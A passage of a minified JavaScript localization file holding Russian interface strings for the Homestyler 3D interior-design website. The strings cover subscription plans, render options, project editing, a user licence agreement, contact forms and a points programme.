2020";dD.goNow=dE;dD.showMore=dF;dD.showLess="Показывай меньше";dD.okay="ОК";dD.clearTags="Очистить все";dD.noDesigns="К сожалению, мы не можем найти точное совпадение. Пожалуйста, попробуйте другие теги ~";dG.noFollowing="Не следует";dG.noFollowers=dH;dG.follow="следить";dG.unfollow="Не следовать";dG.errorTips="Что-то пошло не так. Попробуйте еще раз, пожалуйста!";dG.following=dI;dG.followers="Читают";dG.likes=ap;dG.designs="конструкции";dG.settings=dm;dG.blocked="блокированный";dG.unblock="отпереть";dG.cancel=dJ;dG.aboutMe="Обо мне";dK.title="Регистрация на конкурс";dK.subtitle="Награда за дизайн в стиле Homestyler 2020";dK.name=dL;dK.email="Эл. адрес";dK.agreeTerm="Отправляя заявку, я соглашаюсь с";dK.intellectualPropertyRight="Право интеллектуальной собственности";dK.registerButton="РЕГИСТР";dK.successMessageTitle="Вы успешно зарегистрировались на HSDA 2020";dK.goToDesignButton="Перейти к моему дизайну";dK.okButton=dM;dK.successMessageContent="Вы успешно зарегистрировались на HSDA2020. Для создания и рендеринга используйте Планировщик этажей Homestyler. После завершения дизайна найдите соответствующий дизайн в «Мой дизайн» и нажмите кнопку «Редактировать мой проект», чтобы отредактировать и изменить в соответствии с требованиями работы. Наконец, добавьте #HSDA2020Residential или #HSDA2020Commercial в начало имени проекта и сохраните свой проект. Считается, что ваша работа будет отправлена в первичный пул отбора. (Обратите внимание: для участия в конкурсе вашему проекту должен быть присвоен статус публичного.)";dK.invalidIsAgreeTerm="Пожалуйста, отметьте и согласитесь с Правом интеллектуальной собственности, чтобы продолжить регистрацию";dK.registerAlreadyMessage="Вы уже регистрировались раньше. Повторная регистрация не требуется";dN.banner={title:"Новогоднее предложение: сэкономьте на нашей новой годовой подписке",membershipDesc:"Получите до 3 месяцев членства БЕСПЛАТНО!",btn:"Посмотреть скидку",limitedTime:"Ограниченное время!","4krendering":"Рендеринг 4K",ultrahdrender:"Рендеринг Ultra HD",rendereditor:"Редактор рендеринга",bannerSub:"Выберите план, соответствующий вашим потребностям"};dN.meta={title:"Простой онлайн-инструмент для 3D-дизайна дома с доступной визуализацией 4K - Homestyler",keywords:"Программное обеспечение для 3D-дизайна, доступная цена, 4K-рендеринг, Ultra HD-рендеринг, бесплатные HD-рендеринг, отличный эффект рендеринга, фотореалистичный эффект, бесплатный запуск, домашний дизайн интерьера, бесплатные 3D-модели, быстрый рендеринг, неограниченный рендеринг, без водяных знаков, ретушь рендеринга, furtniure модели реального размера, домашнее благоустройство, профессиональное программное обеспечение для дизайна, autodesk homestyler, easyhome homestyler",description:"Профессиональный онлайн-инструмент для 3D-дизайна интерьера для домашнего дизайна, улучшения и ремонта. Мощный движок рендеринга для создания рендеринга Ultra HD и 4K для наилучшего фотореалистичного эффекта визуализации."};dN.title="Бесплатная пробная версия в течение ограниченного времени";dN.subtitle="Приходите и попробуйте наши недавно запущенные расширенные функции!";dN.btn="Запустить новую версию";dN.ultrahdDesc="мы улучшили эффект рендеринга, чтобы лучше визуализировать свет и текстуру. У вас может быть до 40 рендеров Ultra HD в день без вычета очков Homestyler!";dN["4krenderingDesc"]="4K-рендеринг позволяет ультра-фотореалистичную презентацию вашего проекта на большом экране телевизора или проектора. Вы получите до 20 рендеров 4K в день бесплатно!";dN.renderEditorDesc="быстро и точно ретушируйте визуализированные изображения без необходимости повторной визуализации - теперь мы предлагаем бесплатную пробную версию для всех!";dN.month="Месяц";dN.comesoon="Скоро будет";dN.image="Образ";dN.unlimited="Не ограничено";dN.peopleLove="Люди обожают Homestyler";dN.faqAsked="Вопросы и ответы";dN.monthly="Помесячный";dN.halfYearly="Полугодовой";dN.annually="Годовой";dN.pricingPlans="Тарифные планы Homestyler";dN.bigTitle="ПОЛУЧИТЕ ДОПОЛНИТЕЛЬНЫЕ МЕСЯЦЫ БЕСПЛАТНО";dN.smallTitle="в нашей новой годовой подписке";dN.monthlyPlans=["Экономия 33% (Pro)","Экономия 43% (Master)"];dN.halfYearlyPlans=["Купите 6 месяцев и получите 1 месяц в подарок!"];dN.annuallyPlans=["Купите 12 месяцев и получите 3 месяца в подарок!"];dN.contactUs="Для получения ответов на другие вопросы о статусе участника напишите нам по электронной почте. Наш адрес: {email}";dN.standard=["Стандартный, нормальный","Стандартный, вид с воздуха","Стандартный, вид сверху","Стандартный, панорама"];dN.hd=["HD, нормальный","HD, вид с воздуха","HD, вид сверху"];dN.ultraHD=["Ultra, нормальный","Ultra, вид с воздуха","Ultra, вид сверху","Ultra, панорама"];dN.fourK=["4K, нормальный","4K, вид с воздуха","4K, вид сверху","4K, панорама"];dN.sort=[H,"Максимальный объем выгрузки 3D-моделей",bc,"Ретуширование рендера",dO];dN.basic={title:dP,desc:"Легко приступайте к проектированию ваших 3D-проектов",pointPerRender:" балл за рендеров",pointPerRenderited:bd,item1:P,item2:"Создавайте тщательно проработанные 3D-проекты бесплатно",item3:"Неограниченные стандартные визуализации",item4:"Бесплатный рендеринг HD \u002F Ultra HD с использованием очков Homestyler Points",item5:"50000+ бесплатных 3D-моделей"};dN.oldProfession={title:dQ,desc:dR,rendersMon:bd,videosMon:dS,item1:P,item2:dT,item3:"{ultraHD} рендеров в формате Ultra HD",item4:"{renderHD} HD-рендеров",item5:aq,item6:ar,item7:dU,item8:Q,item9:as,item10:at};dN.oldMaster={title:dV,desc:dW,item1:P,item2:dX,item3:"Неограниченное количество изображений в формате Ultra HD",item4:"Неограниченное количество HD-рендеров",item5:aq,item6:ar,item7:dU,item8:Q,item9:as,item10:at};dN.profession={title:dQ,desc:dR,rendersMon:bd,videosMon:dS,item1:P,item2:dT,item3:"{render2K} рендеров 2K",item4:dY,item5:aq,item6:ar,item7:dZ,item8:Q,item9:as,item10:at,item11:"{pano8k} рендеров 8K Panorama"};dN.master={title:dV,desc:dW,item1:P,item2:dX,item3:"Неограниченное количество рендеров 2K",item4:dY,item5:aq,item6:ar,item11:"Неограниченное количество рендеров панорам 8K",item7:dZ,item8:Q,item9:as,item10:at};dN.additional={title:"Дополнительные визуализации",video:H,"12K":w,"4K":"Рендеринг в формате 4K"};dN.additionalCoupon={title:"Если вы хотите купить рендеры 4K или видео вместе...",comingSoon:"Скоро будет!","4kRender":d_,"12kRender":w,"720Video":d$,"1080Video":au,"720FilmVideo":ea,renderUnit:" рендеров",videoUnit:" секунд"};dN.free="бесплатно";dN.limitedTimeFree="Бесплатно в течение ограниченного времени";dN.bottomIntro={item1:"Цена указана в долларах США. Приобретая членство в Homestyler, вы соглашаетесь с нашим ",item2:eb,item3:". Если у вас есть вопросы ",item4:"свяжитесь с нами",item5:", и мы ответим в течение 2 рабочих дней."};dN.buy="купить";dN.forFree=dA;dN.redeem={step1:"Выберите подходящий тарифный план и сделайте покупку в официальном магазине Homestyler на AliExpress.com.",step2:"После того, как вы разместите заказ, вы получите уникальный код и, пожалуйста, вернитесь на эту страницу и активируйте свой код.",step1t:"Шаг 1",step2t:"Шаг 2",check:"Нажимая ВЫКУПАТЬ, вы соглашаетесь с нашим ",agree:eb,input:"Введите код вашего ваучера",btn:dC,sure:"Вы собираетесь использовать членство {member}",moreSure:"Вы собираетесь использовать {n} месяцев [{member}-членство]",include:"Ваша подписка включает:",success:aY,successDesc:"Для получения подробной информации перейдите в «Моя подписка».",mySubscription:a$,failed:"Falha",failed103100016:"O código já havia sido resgatado antes.",failed103100009:be,failed103100014:be,failed103100019:be,cancel:"Cancelar","4kRenderTitle":"Вы собираетесь получить дополнительные изображения 4K. ","12kRenderTitle":"Вы собираетесь выкупить 12K",videoTitle:"Вы собираетесь активировать рендеринг видео","4kRender":"{num}4k рендеров.","12kRender":"{num} 12K рендеров панорамы","720Video":"{num} секунд рендеринга видео 720p","1080Video":"{num} секунд рендеринга видео 1080p","720FilmVideo":"{num} секунд рендеринга видео с качеством фильмов"};dN.contact={title:do0,name:ec,cemail:ed,remail:"Электронная почта для регистрации",ques:"Как мы можем тебе помочь?",desc:"Пожалуйста, включите как можно больше информации",submit:R};ee.title=a$;ee.cp="Текущий план";ee.upgrade="ОБНОВИТЬ";ee.validDate="Срок годности:";ee.valid={item1:"Срок действия вашей подписки истек. Если вы хотите продолжить использование платных расширенных функций, нажмите ",item2:"КУПИТЬ",item3:b};ee.pro="Членство Pro будет действовать с {start} - {end}.";ee.popupModel="Мероприятие закончится в {time}.";ee.render4k="4K рендеры";ee.renderUlHd=" Ultra HD-рендеров";ee.renderHd="HD-рендеринг";ee["12kRender"]=w;ee["10kRender"]="Панорама 10K";ee["720Video"]=d$;ee["1080Video"]=au;ee["720FilmVideo"]=ea;ee.unlimited="бесконечно";ee.record={entry:"Погасить запись",code:"Погасить код",nodata:"Нет записи о покупке",btn:"Выберите план",th1:"Кодовое число",th2:"Содержание",th3:"Дата погашения"};ee.goToRender="Рендеров Сейчас";ee.viewDetail="Просмотр сведений о деятельности";ef.meta={title:"Мои проекты - Homestyler",description:"Найдите свои проекты в Хостелилере. Продолжайте работать над ними и делитесь ими, чтобы получить советы.",metaTags:[{name:bf,content:bg}]};ef.title=dk;ef.content={create:eg,edit_design:"Редактировать дизайн",edit_project:eh,view_renders:"Просмотр рендеров",version_tips:"Дизайн был выполнен с использованием старой версии Homestyler.",download:bh,view_details:av,copy_link:bi,open_link:"Открыть ссылку",batch_downloads:"Пакетные загрузки",copy_success:"Скопировано успешно!",copy_fail:"Не удалось скопировать.",public:ei,private:"частный",delete:p,cancel:dJ,del_success:"Дизайн успешно удален.",feature_comment:"Дизайн был представлен в Галерее.",delete_confirm_title:"Удалить дизайн?",delete_confirm_content:"Дизайн и связанные с ним данные будут удалены, и вы больше не сможете их найти.",delete_feature_confirm_title:"Удалить рекомендуемый дизайн?",delete_feature_confirm_content:"Дизайн и связанные с ним данные будут навсегда удалены из Галереи и вашего профиля."};ej.meta={title:ek,headTitle:"{projectName} Проект украшения дома и 3D-рендеринг | Вдохновение {imgNum} - {authorName} - Homestyler",keywords:"{projectName}，{authorName}，3D онлайн оформление, оформление интерьера, дизайн интерьера, дизайн рендеринга, дизайн этажа",description:el,desc:"{projectName} 3D дизайн-проект интерьера разработан {authorName}. Это вдохновение для домашнего дизайна набрало {viewsNum} просмотров и {likesCount} лайков. Homestyler визуализирует идеи вашего дома в 3D и генерирует миллионы ультра-фотореалистичных рендеров и панорам.",roomDesc:em,etc:en};ej.content={introduction:"Обложка и введение",floorPlan:"План коридора",spaceShowcase:"Космическая витрина",unnamedSpace:"Пространство без названия",edit:I,shareTo:bj,copyLink:bi,rendersNum:"{num} Pендеров",designRender:"{projectName} Дизайн интерьера Рендеров"};eo.meta={title:"Редактировать проект - Homestyler",metaTags:[{name:bf,content:bg}]};eo.content={title:eh,tips:"подсказки",tips_desc:"Чтобы быть представленным и включенным в наш поток галереи, вам необходимо:",tips_1:"Используйте как минимум 2 фотографии с разрешением 2k или выше на каждое место.",tips_2:"Создайте хотя бы один виртуальный тур 720 или Panorama.",tips_3:"Расскажите историю вашего дизайна.",tips_4:"Добавить план этажа или воздушный рендеров.",goToRender:"Перейти к визуализации",preview:"Предварительный просмотр",save:bk,changeCover:"Изменение растительного покрова",chooseCoverImage:"Выберите лучший рендеров в качестве обложки вашего дизайна",designName:"Название дизайна",description:bl,designNameTip:"Пожалуйста, введите название вашего дизайна",designDescTip:ep,generateFloorplanTip:"Создайте план этажа, чтобы показать весь вид вашего дизайна",generateFloorplan:"Создать план этажа",updateFloorplan:"Update Floor Plan",changePhoto:"Измени фотографию",delete:"удалять",floorplanDescTip:ep,aerialTip1:"Вы еще не создали Aerial Render.",aerialTip2:"Вы можете сделать это в инструменте 3D-дизайна.",addAerial:"Добавить Aerial Render",roomDescTip:"Поделитесь идеями за имидж. Какая часть вам больше всего нравится в комнате?",addPhotosTip:"Добавьте высококачественные рендеры, панорамы или видео, чтобы лучше представить вашу комнату",addPhotos:"Вставлять",insert:"Вставить",cancel:i,myrender_title:"мой рендеров",myrender_type_1:"оказывать",myrender_type_2:bm,myrender_type_3:"720 виртуальный тур",myrender_type_4:"Аэро",myrender_type_5:"Вид сверху",small:"Small",rednder_new_photo:"Render Новые фотографии",rednder_new_video:"Рендеринг новых видео",myrender_tips_1:"Вы не создали аэро визуализаторы. ",myrender_tips_2:"Вы можете визуализировать один в нашем планировщике этажа.",myrender_tips_3:"Вы не создали какие-либо визуализаторы.",myrender_tips_4:"Вы можете визуализировать один в планировщике этажа.",noGenerationForDesignDesc:"Старая версия дизайна больше не поддерживает создание планов этажей и визуализацию. Откройте исходный дизайн и следуйте инструкциям, чтобы преобразовать его в новую версию. В новой версии дизайн-проекта можно продолжить обновление плана этажа и визуализации.",noGenerationForDesignTitle:"Обновление не удалось",okBtn:"Хорошо"};eq.meta={title:ek,description:el,desc:"Разработано {author}. Этот дизайн дома был создан на {date}. Название этого пространственного макета: {title}. Комната, найденная в этом дизайне, - {roomtype}.",roomDesc:em,etc:en};eq.webDesigns="Дизайн в Интернете";eq.mobileDesigns="Дизайн на мобильном";eq.createDesigns=bn;eq.noDesogns="Еще нет дизайнов";eq.homestylerApp="Вы можете создать быстрый дизайн с приложением Homestyler.";eq.productList="Список продуктов";eq.moreProducts="Больше продуктов";eq.comments=aw;eq.send="послать";eq.noComments="Пока без коментариев";eq.viewMore="Посмотреть ещё";eq.viewLess="Смотреть меньше";er.meta={title:"Настройки аккаунта - Homestyler",description:"Обновите информацию, связанную с вашей учетной записью Homestyler.",metaTags:[{name:bf,content:bg}]};er.content={title:ak,firstname:S,lastname:es,gender:"Пол",male:"Мужской",female:"Женский",not_specified:"Не определен",picture:ax,change_picture:"Изменить изображение",about_you:et,save:bk};eu.meta={title:"{userName}- Оформление интерьера дизайнер-дизайн интерьера рендеринг-Homestyler",keywords:"{userName}，3D дизайн интерьера, дизайн интерьера дизайнер, рендеринг дизайна, дизайн интерьера",description:"Homestyler - первоклассный онлайн   домашняя дизайнерская платформа, которая обеспечивает 3D-рендеринг дизайна декораций для {userName}"};ev.meta={title:"Фирменный стиль - Homestyler",description:"Создавайте планы этажей и дизайн дома, используя бесплатный план этажа Homestyler. Используйте нашу высококачественную систему рендеринга для просмотра ваших идей дизайна интерьера в 3D и полностью онлайн. Поделитесь с друзьями и семьей через Facebook, Twitter и многое другое."};ev.title=di;ev.content=[{title:"О НАС",p1:"Компания Homestyler была совместно инвестирована и создана Alibaba Group и Easyhome New Retail Group. В качестве глобальной платформы Homestyler предоставляет дизайнерам эффективные онлайн-инструменты для 3D-проектирования интерьеров и предлагает решения для цифровой трансформации мебельной индустрии и индустрии недвижимости.",p2:"Компания была основана на прототипе проекта Dragonfly, разработанного Autodesk в 2009 году.",p3:"Сейчас бренд Homestyler предлагает два различных решения для домашнего декора: планировщик этажей Homestyler, который вы найдете на нашем сайте http:\u002F\u002Fwww.homestyler.com, и приложение Homestyler, которое доступно для устройств на базе iOS и Android."},{title:"WEB",p1:"Сайт Homestyler поможет вам создать весь дом с нуля. Благодаря нашему решению для планировки этажей вы сможете спроектировать свой собственный интерьер, украсить его продукцией более 200 реальных мебельных брендов и прогуляться по своему проекту в реальном времени благодаря 3D-визуализации.",p2:"Посмотрите, как будет выглядеть любой угол вашего дома благодаря нашей функции рендеринга, включите и выключите все лампы, чтобы лучше представить себе ощущения от вашего дома, когда он будет готов!",p3:"Откройте ведомость основных материалов, чтобы увидеть все предметы, которые вы использовали, и просто нажмите на них, чтобы перейти на сайт бренда и купить их!",p4:"После распечатайте проект и начинайте воплощать его в жизнь!",p5:"Вы можете использовать это программное обеспечение для разработки и создания любого количества проектов. Кроме того, у вас будет полный доступ к нашему каталогу в любое время, когда вы зайдете на наш сайт.",p6:"Хотите узнать о последних тенденциях в дизайне интерьера? Загляните в наш блог, где вы сможете прочитать и прокомментировать самые свежие новости и советы по декору дома."},{title:"МОБИЛЬНЫЙ",p1:"С помощью приложения Homestyler для мобильных устройств и планшетов вы сможете украсить все комнаты вашего дома. Вам просто нужно сфотографировать место, в котором вы находитесь, загрузить его в наше программное обеспечение, и вы будете готовы к разработке!",p2:"В нашем каталоге представлены товары от более чем 200 реальных мебельных брендов и огромный выбор обоев, красок и напольных покрытий.",p3:"Вы уже оформили все комнаты в своем доме, но вам нравится Homestyler, и вы хотите продолжить дизайн? Посмотрите на наш широкий выбор пустых комнат и начните их декорировать!",p4:"Загляните в наше сообщество, чтобы почерпнуть вдохновение и узнать о последних тенденциях в мире дизайна интерьера! Ставьте лайки дизайнам наших пользователей и комментируйте!",p5:"Следуйте за своими друзьями и бросайте им вызов, чтобы узнать, кто из вас лучший дизайнер! Создавайте фантастические проекты, чтобы выиграть звание «Дизайнер недели»!",p6:"Помните, что Homestyler доступен в Apple Store и Google Play совершенно бесплатно. Создавайте столько проектов, сколько захотите, где бы вы ни находились. Ваше воображение - единственный предел!"},{title:"ДОПОЛНЕННАЯ РЕАЛЬНОСТЬ",p1:"С нашим приложением Homestyler вы сможете в режиме реального времени украсить свое помещение с помощью новейшей технологии дополненной реальности! Все, что вам нужно сделать, - это просканировать помещение вокруг себя и добавить товары, которые вы найдете в нашем каталоге.",p2:"Хотите посмотреть, какой журнальный столик будет лучше всего смотреться с вашим диваном, прежде чем покупать его? Ознакомьтесь с разделом «Гостиная» нашего каталога и попробуйте все предложенные варианты. Выберите понравившийся вам столик и найдите его на сайте компании, на который вы можете перейти!"},{title:"ВИРТУАЛЬНАЯ РЕАЛЬНОСТЬ",p1:"Благодаря нашему решению и поддержки виртуальной реальности Homestyler вы сможете буквально прогуляться по своему новому дому еще до того, как будет заложен первый кирпич!",p2:"Проверьте, все ли предметы мебели стоят там, где вы хотите, убедитесь, что вазы и декоративные элементы соответствуют обстановке.",p3:"Если вам что-то не нравится, вы еще успеете все изменить! Включите свет, чтобы почувствовать атмосферу вашего будущего дома, и посетите все комнаты, чтобы убедиться, что все так, как вы хотите."}];ew.meta={title:ex,keywords:ey,description:ez};ew.title=eA;eB.meta={title:"Политика конфиденциальности - Homestyler",description:"Ознакомьтесь с положениями и условиями Homestyler, чтобы узнать, как мы защищаем ваши авторские и личные данные."};eB.title="КОНФИДЕНЦИАЛЬНОСТЬ";eB.content={title:["Лицензионное соглашение с пользователем сайта Homestyler Homestyler","ВАЖНО - ВНИМАТЕЛЬНО ПРОЧТИТЕ: Данное лицензионное соглашение с пользователем (“EULA”) заключается между вами (частным лицом либо юридической организацией, или любой другой компанией или организациями) и компанией Homestyler (Shanghai) Technology Co., Ltd (“Homestyler”).","Условия и договоренности"],desc:[{title:"1. Услуги:",p1:"\"Услуги\" охватывают:",p2:"а) пользованием веб-страницей и приложениями Homestyler",p3:"b) хостинг приложений, имеющих отношение к веб-странице и приложениям;",p4:"с) хостинг контента;",p5:"Любые другие функции, которые были добавлены или же дополнены также будут считаться предметом данных Условий пользования."},{title:"2. Принятие условий",p1:"а) Homestyler предоставляет вам свои услуги на веб-странице Homestyler www.homestyler.com",p2:"b) При принятии данных условий или получения доступа к веб-адресам Homestyler вы выражаете свое согласие с тем, что что все материалы, созданные или используемые вами на странице www.homestyler.com  находятся в пределах ваших прав. Если вы принимаете данные условия от имени работодателя или третьей стороны,таким образом вы являетесь их представителем и привязываете вашу компанию к данным условиям. Если у вас отсутствую подобные полномочия, или же вы не согласны с правилами и условиями, в таком случае вы не можете пользоваться услугами веб-страницы Homestyler.",p3:"с) Вы соглашаетесь с тем, что данные правила будут являться своего рода договором между вами и компанией Eysyhome."},{title:"3. Общие положения",p1:"а) В качестве клиента вы выражаете свое согласие не лицензировать,  не перепродавать, не сдавать в аренду, не передавать и не распространять услуги какой-либо третьей стороне.",p2:"b) В качестве клиента вы выражаете свое согласие не использовать веб-страницу Homestyler для осуществления незаконной деятельности, такой как нарушения частной сферы, прав на владение данными или же интеллектуальной собственности.",p3:"с) Вы выражаете свое согласие действовать в рамках анти-спам правил, установлены в вашей стране, и вы не должны использовать Homestyler для передачи неправомерных сообщений.",p4:"d) В качестве клиента Homestyler вы признаете, что Homestyler является владельцем Homestyler, и у вас нет прав на изменение, хакинг или обратную разработку программного кода Homestyler.",p5:"e) Вы являетесь ответственными за хранение данных в вашей учетной записи Homestyler, а также за все данные, которые находятся электронных сообщениях, дизайне, сообщениях социальных сетей или контента, которых был отправлен или опубликован с вашей учетной записи Homestyler. Homestyler не берет на себя ответственность за любые расистские, клеветнические или  порочащие сообщения, которые были отправлены или опубликованы с приложения Homestyler, вы также освобождаете компанию Homestyler от ответственности за причинение любого ущерба вследствие выше указанных действий.",p6:"f) Вы выражаете свое согласие хранить свои регистрационные данные в конфиденциальности, а также ограничивать каждый вход на сайт одним лицом. Учетная запись одного пользователя не может использоваться несколькими лицами.",p7:"g) Homestyler сохраняет за собой право незамедлительно удалить учетную запись клиента, без предупреждения, если клиент нарушает выше указанные правила. Если, по решению Homestyler мы решили, что клиент нарушил права доступа к приложению Homestyler, сразу же, без предупреждения права доступа будут отобраны.",p8:"h)  Вы не должны загружать, публиковать или передавать (здесь и далее \"отправлять\") любые видео, изображения, тексты, аудио записи или другие работы (здесь и далее \"контент\"), которые:",p9:"i. Нарушают авторские права или другие права третьей стороны (например, торговая марка, права на конфиденциальность и т.п.);",p10:"ii. Содержат открытый сексуальный контент или порнографию (при условии, что не сексуальная обнаженность разрешена);",p11:"iii. Содержат пропагандирующий ненависть, дискредитирующий или дискриминационный контент или же подстрекание к ненависти относительно определенного лица или группы;",p12:"iv. Эксплуатируют работу несовершеннолетних;",p13:"v. Показывают незаконные действия или чрезвычайную жестокость;",p14:"vi. Изображают жестокость или чрезвычайную жестокость по отношению к животным;",p15:"vii. Пропагандируют незаконные или сомнительные бизнес-схемы; или",p16:"viii. Нарушают любой закон."},{title:"4. Конфиденциальность данных и безопасность, авторские права",p1:"a) В процессе предоставления вам услуг мы должны использовать все административные и технические меры безопасности для защиты безопасности, конфиденциальности и целостности ваших данных.",p2:"b) Homestyler будет осуществлять доступ к вашей учетной записи только по вашему запросу и для оказания технической помощи.",p3:"с) Интеллектуальные права собственности. Homestyler обязана сохранять все права, титул и интерес  наших патентах, изобретениях, авторских правах, торговых марках, названиях домена и любой другой  интеллектуальной собственности или же запатентованных прав.",p4:"d) Любой ваш отзыв, предложения об улучшении работ или рекомендации могут быть использованы в Homestyler: по всему миру; без выплаты авторских гонораров; на бессрочное владение; и в любом другом продукте (-ах) Homestyler через передачу. Вы не можете заявлять какие-либо права на подобное использование, ни сейчас, ни в будущем.",p5:"е) Homestyler обладает опцией отслеживания ваших данных на веб-странице и приложениях Homestyler. Данная опция активирована по умолчанию. Вы можете ее деактивировать в  настройках приложения. Эти результаты будут видимы для вас как для автора, никто другой не сможет их увидеть. Homestyler не имеет права анализировать эти данныена предмет общих тенденциях и цифр, но не на уровне пользователя, кроме случаев, когда пользователь выразил свое согласие.",p6:"f) Весь созданный в Homestyler контент принадлежит создавшему его пользователю (включая авторские права). Принимая данное Лицензионное соглашение пользователя (EULA), пользователь разрешает Homestyler распространять весь созданный пользователем на платформе контент совместно с другими пользователями Homestyler. Пользователь также разрешает другим пользователям получать неограниченные права на повторное использование, изменение, создание производных работ или публикацию данного контента. Целью распространению контента является помощь другим пользователям в создании  лучшего дизайна на основания опыта других."},{title:"5. Срок службы",p1:"а) Homestyler сохраняет за собой право прекращать оказание услуг или изменять их в любое время,без предварительного сообщения.",p2:"b) Услуги предоставляются на основании \"как есть\" и \"как доступны\" без предоставления какой-либо гарантии или условий, выраженных или не выраженных.",p3:"с) Homestyler не заявляет, что его услуги будут предоставляться бесперебойно или безошибочно,клиенты пользуются приложением на свой риск."},{title:"6. Третьи стороны",p1:"С целью оказанию вам услуг на сайте Homestyler Homestyler может задействовать услуги третьих сторон. Принимая данные услуги, вы выражаете свое согласие с правилами и условиями  услуг, предоставляемых подобными третьими сторонами. Homestyler не является ответственной, и не заявляет о  том что ее права являются выше прав третьих сторон. Homestyler не является ответственной за нанесение любых ущерба или потери, связанных  с вашим доступом или сроком использования услуг третьих сторон."},{title:"7. Отказ от гарантийных обязательств",p1:"Услуги, включая пользование веб-страницей и контентом, а также все компонент сервера и сети предоставляются в виде \"как есть\" и \"как доступно\", без каких-либо гарантий в полном объеме, и Homestyler выражает свой отказ от всех гарантийных обязательств, выраженных и не выраженных, включая, но не ограничиваясь не выраженными гарантиями на коммерческую пригодность, титул, хорошее состояние для определенной цели или ненарушение прав интеллектуальной собственности. Вы признаете, что компания Homestyler не гарантирует предоставление неограниченных, безопасных, свободных от ошибок и вирусов услуг, никакая информация или рекомендации, полученные вами от Homestyler, или через услуги, не должны приводить к гарантийным обязательствам, которые  не выражены в данных правилах."},{title:"8. Отсутствие других прав",p1:"Согласно условиям данного Соглашения не предвидится оказание каких-либо прав или лицензий,через косвенные указания, лишение права возражения, через законодательное предписание, кроме случаев, выраженных в данном документе."}]};eC.meta={title:"Деловое сотрудничество - Homestyler",description:"Свяжитесь с командой Homestyler, если хотите обсудить возможность стать деловым партнером."};eC.title="БИЗНЕС";eC.content={title:"Деловое сотрудничество Описание",desc:["В каталоге Homestyler представлены предметы, принадлежащие более чем 200 всемирно известным компаниям по дизайну мебели и интерьера. ","Мы загружаем в наше программное обеспечение 3D-модели продуктов наших партнеров, чтобы пользователи Homestyler находили их и видели, как разные предметы мебели будут вписываться в их идеальное пространство.","Все элементы, которые мы добавляем в каталог, собраны вместе с официальным веб-сайтом марки, который их производит, так что, если нашим пользователям понравится, они будут легко знать, где их купить.","Наша бизнес-модель направлена на привлечение рекламодателей путем заполнения сайта и приложения пользователями, которые могут представлять будущих клиентов наших партнеров. ","Если вы хотите сотрудничать с нами, мы хотели бы услышать от вас. Вы можете связаться с нами до","homestyler-support@service.alibaba.com","мы свяжемся с вами как можно скорее."]};eD.meta={title:eE,keywords:eF,description:eG};eD.videos=eH;eD.faq=al;eD.contact=bo;eI.meta={title:"Видео по дизайну и декорированию дома-дизайн интерьера и декорирование онлайн инструмент-дизайн часто задаваемые вопросы-Homestyler",keywords:eF,description:"Учебные пособия по 3D-дизайну Homestyler предоставляют полезные и бесплатные видеоролики о дизайне и отделке дома, часто задаваемые вопросы по дизайну, которые помогут вам стать специалистом по дизайну и декорированию дома."};eI.title=eH;eJ.meta={title:"FAQ - Homestyler",description:"Часто задаваемые вопросы о Homestyler отвечают на большинство задаваемых вопросов пользователями через их опыт работы с инструментарием интерьера Homestyler."};eJ.title=al;eJ.menu={items:[eK,eL]};eJ.content={sections:[{title:"Узнать и изучить",subtitle:eK},{title:eM,subtitle:eL}]};eN.meta={title:"контакт - Homestyler",description:"Свяжитесь с Homestyler по адресу homestyler-support@service.alibaba.com по любым вопросам, отзывам или пожеланиям в рамках вашего дизайна интерьера и домашнего интерьера."};eN.title=bo;eN.content={title:bo,hint:{firstname:"Имя *",lastname:"Фамилия *",email:"Эл. адрес *",description:"Описание *"},subject:{title:eO,options:["Расскажите, как лучше сделать homestyler","Сообщить о технической проблеме на Homestyler","Общий вопрос о Homestyler"]},send:eP,sending:"Отправка...",succ_message1:"Спасибо, что написали нам",succ_message2:"Мы скоро вернемся к вам!",errMsgs:{enter_firstname:"Пожалуйста, введите ваше имя.",enter_lastname:eQ,enter_name:eQ,enter_email:"Требуется электронная почта.",email_invalid_format:"В вашем письме не было символа @ или домена, например .com.",email_invalid:"Недопустимый адрес электронной почты..",enter_subject:"Пожалуйста, введите свой вопрос.",enter_message:"Введите ваше сообщение."}};eR.title="Мои монеты Homestyler";eR.des="Используйте монеты для продвинутых визуализаций";eR.ultra="Ultra HD Normal";eR.panorama=eS;eR.aerial="HD Аэрофотоснимок и вид сверху";eR.topview="HD Нормальный";eR.earnPoints="Как заработать монеты?";eR.pointsRule="Правила истечения срока";eR.time="Напоминание: монеты, срок действия которых истекает {time}: ";eR.rules=["Посетите Homestyler","Быть представленным в Галерее"];eR.seeScoreRules="Программа Homestyler Point";eR.overdueRules=["Все заработанные монеты Homestyler действительны не менее одного года. Каждый год существует две даты истечения срока действия: 30 июня и 31 декабря. В каждую дату истечения срока действия все монеты, заработанные за год до этой даты, истекают.","Дата истечения срока действия баллов, возвращенных из-за сбоя рендеринга или по другим причинам, все равно будет рассчитываться в соответствии с датой первоначального заработка баллов (а не датой их возврата на ваш счет).","Конкретные правила истечения срока действия заработанных баллов можно найти в таблице выше."];eR.acquisitionTimeTitle="Дата получения баллов";eR.expirationTimeTitle="Дата окончания срока";eR.acquisitionTime=["Все монеты, заработанные до 30 июня 2020 г.","30 июня 2020 - 31 декабря 2020","01 января 2021 - 30 июня 2021","30 июня 2021 - 31 декабря 2021",eT];eR.expirationTime=[eU,eV,eU,eV,eT];eR.perDay="на день";eR.perDesign="для дизайна";eR.tips={registerMsg:"Добро пожаловать на борт! Вы заработали свои первые {num} монеты.",signinMsg:"Добро пожаловать! Вы заработали {num} монеты.",featureMsg:"Поздравляем! Ваш дизайн был показан! Вы заработали {num} монеты.",featuresMsg:"Поздравляем! Ваши проекты были представлены! Вы заработали {num} монеты."};eW.meta={title:"Последняя версия - Homestyler",description:"Узнайте о последнем обновлении программного обеспечения Homestyler."};eW.website={v3_0_0:{title:"Новая функция - страница с информацией о дизайне Галереи",content:"Привет, дизайнеры помещений, наш раздел с галереей был только что обновлен! Для того, чтобы способствовать демонстрации ваших дизайнерских проектов, мы недавно добавили страницу с подробной информацией о дизайне. Данная опция предоставит вам возможность показать ваши дизайн в более интересном виде, одновременно акцентируя различные аспекты вашей работы."}};eW.flv1_9_59=[{title:"New Design Features",content:["Upgrade render resolution to 4K.","Add \"Speed Preview\" which generates a referenced rendered effect in as fast as 3-8 seconds.","Add \"Customized Modeling\" design function that allows you to create basic geometric shapes, building structures like a 2nd floor slate, a spiral staircase or a sunken ground, or even a furniture.","Single doors can be \"Opened\" by left clicking the door and click \"Open\".","Add \"Edit\" function for rendered images that allows you to adjust exposure, saturation, white 